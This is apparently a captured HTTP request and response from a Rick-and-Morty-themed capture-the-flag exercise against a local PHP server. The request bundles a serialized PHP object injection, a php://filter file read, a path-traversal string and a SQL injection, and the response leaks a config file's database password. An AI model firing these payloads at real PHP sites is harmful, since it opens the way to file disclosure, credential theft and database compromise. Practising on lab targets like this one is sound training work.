 Request
Raw Params Headers Hex
1 POST //?first=pickle_rick&second=122804&third=
/dev/fd/11&fourth=
O%3a%2b17%3a"injection_chambre"%3a3%3a{s%3a5%3a"spru
e"%3bs%3a4%3a"pass"%3bs%3a11%3a"mold_plate1"%3bs%3a4
%3a"test"%3bs%3a11%3a"mold_plate2"%3bR%3a3%3b}&sixth
=php://filter/resource=ricksecret/db.php&
sixth.second=R1cKs_Ung3s5b4L3_P45sw0Rd&seventh=
!%0cWHERE%0csecret='%0cOR%0c1=1%0cUNION%0cSELECT%0c'
%0cUNION%0cSELECT%0c"th3sm4rt3s7" HTTP/1.1
2 Host: 127.0.0.1:20000
3 User-Agent: Oldrick
4 Accept: */*
5 Content-Length: 121
6 Content-Type: application/x-www-form-urlencoded
7 Connection: close
8
9 fifth=
./././././././././././././././././././././././././
./././././././././././././././././././././././rickse
cret/db.php
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 11 Aug 2020 20:29:03 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/5.6.40
5 Set-Cookie: PHPSESSID=h2emhagt9qn33ddec1de4pcg72;
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidat
8 Pragma: no-cache
9 Vary: Accept-Encoding
10 Content-Length: 165
11 Connection: close
12 Content-Type: text/html; charset=UTF-8
13
14 <?php
15 $host = "127.0.0.1";
16 $username = "Rick";
17 $password = "R1cKs_Ung3s5b4L3_P45sw0Rd";
18 $db_name = "rick_secrets";
19 ?>
20 <br />
Where would you find cookies Morty?